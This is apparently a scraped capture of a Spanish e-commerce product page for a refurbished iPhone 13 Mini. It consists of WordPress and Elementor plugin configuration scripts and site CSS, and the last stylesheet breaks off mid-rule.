var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","addons_nonce":"2025b04244","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"only_final","replace_product_price":"yes","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"left","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"IVA incluido","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/myphonecenter.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script  id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","nonce":"721c3ae26c","urls":{"assets":"https:\/\/myphonecenter.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myphonecenter.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/myphonecenter.es\/carrito\/","checkout_page_url":"https:\/\/myphonecenter.es\/finalizar-compra\/","fragments_nonce":"e95a0b9f21"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myphonecenter.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/myphonecenter.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myphonecenter.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d19aa5022a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1069,"title":"Apple%20iPhone%2013%20Mini%20Azul%20128gb%20%E2%80%93%20My%20Phone%20Center","excerpt":"Modelo: Apple iPhone 13 Mini 128GB\r\n\r\nColor: Azul\r\n\r\nGrado: A+","featuredImage":"https:\/\/myphonecenter.es\/wp-content\/uploads\/2022\/12\/apple-iphone-13-mini-128gb-5.4-1.jpg"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/js/lib/waypoints/waypoints.js?ver=1768509641" id="waypoints-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/myphonecenter.es\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.0" id="jet-elements-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/myphonecenter.es\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.4" id="jet-tabs-frontend-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=1768509641" id="jet-tricks-popperjs-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=1768509641" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"d089de6":{"view_more":false,"particles":"false","particles_json":""},"f7a59aa":{"view_more":false,"particles":"false","particles_json":""},"03cbd7c":{"view_more":false,"particles":"false","particles_json":""},"1c55612":{"view_more":false,"particles":"false","particles_json":""},"0fa9688":{"view_more":false,"particles":"false","particles_json":""},"41ddba2":{"view_more":false,"particles":"false","particles_json":""},"96ee2d1":{"view_more":false,"particles":"false","particles_json":""},"9f5329c":{"view_more":false,"particles":"false","particles_json":""},"1c0a8bd":{"view_more":false,"particles":"false","particles_json":""},"4fa01e7":{"view_more":false,"particles":"false","particles_json":""},"f9788b0":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"6c6c6ac":[],"61f40d2":[],"238dc20":[],"9fe78a9":[],"a7af475":[],"62f72d1":[],"4136ac5":[],"9f004e2":[],"09022a6":[],"9990238":[],"82ec08a":[],"a7ea35a":[],"7650107":[],"52a2bb9":[],"28a08bf":[],"19b6dc1":[],"01cead3":[],"e723375":[],"58675d5":[],"e829d11":[],"33efdba":[],"dcb1374":[],"3709a7f":[],"61e2881":[],"282f509":[]}}};
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1768509641" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"487a8d6470","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"314572800"};
var lottie_defaultAnimationUrl = {"url":"https:\/\/myphonecenter.es\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.7.4" id="jupiterx-core-raven-frontend-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","nonce":"8a6a516b13","url":"https:\/\/myphonecenter.es\/producto\/apple-iphone-13-mini-azul-128gb","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://myphonecenter.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769460219 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/uploads/elementor/css/post-2103.css?ver=1768503620
body_size: 1727
content:
.elementor-2103 .elementor-element.elementor-element-03cbd7c .elementor-repeater-item-779cc2b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2103 .elementor-element.elementor-element-edd9bff > .elementor-element-populated{padding:110px 10px 10px 10px;}.elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading-title, .elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading-title-inner{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading, .elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading a{font-size:36px;}.elementor-2103 .elementor-element.elementor-element-03cbd7c:not(.elementor-motion-effects-element-type-background), .elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://myphonecenter.es/wp-content/uploads/2020/12/reparamos-tu-movil.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-background-overlay{background-color:#142D4C;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-container{min-height:300px;}.elementor-2103 .elementor-element.elementor-element-03cbd7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 0% 0%;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-shape-bottom svg{height:80px;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb{justify-content:left;}.elementor-2103 .elementor-element.elementor-element-4136ac5 #breadcrumbs{justify-content:left;}.elementor-2103 .elementor-element.elementor-element-4136ac5, .elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb-item.active span, .elementor-2103 .elementor-element.elementor-element-4136ac5 span.current-item{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-yoast .breadcrumb_last{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-navxt span.current-item{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb-item + .breadcrumb-item::before{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-yoast #breadcrumbs{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-navxt .breadcrumb{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-0fa9688{padding:3% 0% 0% 0%;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-left .flex-viewport{margin-left:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-left .flex-direction-nav{margin-left:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-right .flex-viewport{margin-right:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-right .flex-direction-nav{margin-right:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-horizontal .flex-viewport{margin-bottom:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-horizontal > .flex-direction-nav{top:calc(48.5% - 10px);}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-horizontal .flex-control-thumbs .slick-track{column-gap:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-left .flex-control-thumbs li{margin-bottom:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-left .flex-control-thumbs li:last-child{margin-bottom:0 !important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-right .flex-control-thumbs li{margin-bottom:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-right .flex-control-thumbs li:last-child{margin-bottom:0 !important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .slick-track{grid-template-columns:repeat(6, 1fr);}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title{font-size:default;color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title a{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title, .elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title a{font-size:30px;}.elementor-2103 .elementor-element.elementor-element-82ec08a p.price{color:#111111 !important;text-decoration-color:#111111 !important;margin-bottom:0;}.elementor-2103 .elementor-element.elementor-element-82ec08a span.price{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a div.product span.price del{opacity:1;}.elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price ins, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price del, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price ins, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price del, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-grouped .price, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-variable .price{font-size:22px;font-weight:700;line-height:27px;}.elementor-2103 .elementor-element.elementor-element-82ec08a p.price ins{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a span.price ins{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi{font-size:22px;font-weight:700;line-height:27px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button .elementor-icon{font-size:17px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button .elementor-icon{font-size:17px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );transition:all 0.2s;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button i{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button i{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button svg{fill:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button svg{fill:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover i{color:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button:hover i{color:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover svg{fill:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button:hover svg{fill:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder .quantity input.qty{width:72px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder .quantity .qty{width:72px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations th.label{color:#111111;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations th.label label{font-size:16px;font-weight:700;line-height:19px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations .reset_variations{font-size:16px !important;font-weight:400;line-height:19px;color:#1890ff;}.elementor-2103 .elementor-element.elementor-element-a7ea35a{--variation-swatch-color-spacing:18px;--variation-swatch-image-spacing:20px;--variation-swatch-text-spacing:16px;--raven-add-to-cart-select-color:#111111;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image li.artbees-was-swatches-item a div img{width:100% !important;height:100% !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image .artbees-was-content:not(.selected-attribute) img{border-radius:4px 4px 4px 4px !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image .artbees-was-content.selected-attribute img{border-radius:4px 4px 4px 4px !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations select{color:#111111;}.elementor-2103 .elementor-element.elementor-element-96ee2d1{padding:0% 0% 3% 0%;}.elementor-2103 .elementor-element.elementor-element-193568d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2103 .elementor-element.elementor-element-193568d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold:not(.jet-unfold-state) .jet-unfold__content{max-height:120px;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold .jet-unfold__button{flex-direction:row;}.elementor-2103 .elementor-element.elementor-element-7650107 > .elementor-widget-container{border-style:none;}.elementor-2103 .elementor-element.elementor-element-7650107:hover .elementor-widget-container{border-style:none;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold__button{align-self:center;background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold__button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;}@media(max-width:1024px){.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-container{min-height:350px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/uploads/elementor/css/post-36.css?ver=1732049726
body_size: 1821
content:
.elementor-36 .elementor-element.elementor-element-1c0a8bd .elementor-repeater-item-163a199.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-36 .elementor-element.elementor-element-4fa01e7 .elementor-repeater-item-32ec36b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo img, .elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo svg{width:100%;}.elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo{text-align:left;}.elementor-36 .elementor-element.elementor-element-4acdf9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-36 .elementor-element.elementor-element-19b6dc1 .raven-heading-title, .elementor-36 .elementor-element.elementor-element-19b6dc1 .raven-heading-title-inner{color:var( --e-global-color-secondary );-webkit-text-fill-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-19b6dc1 .raven-heading, .elementor-36 .elementor-element.elementor-element-19b6dc1 .raven-heading a{font-size:20px;font-weight:600;line-height:1em;}.elementor-36 .elementor-element.elementor-element-01cead3 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-01cead3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-icon{padding-right:0px;}.elementor-36 .elementor-element.elementor-element-01cead3 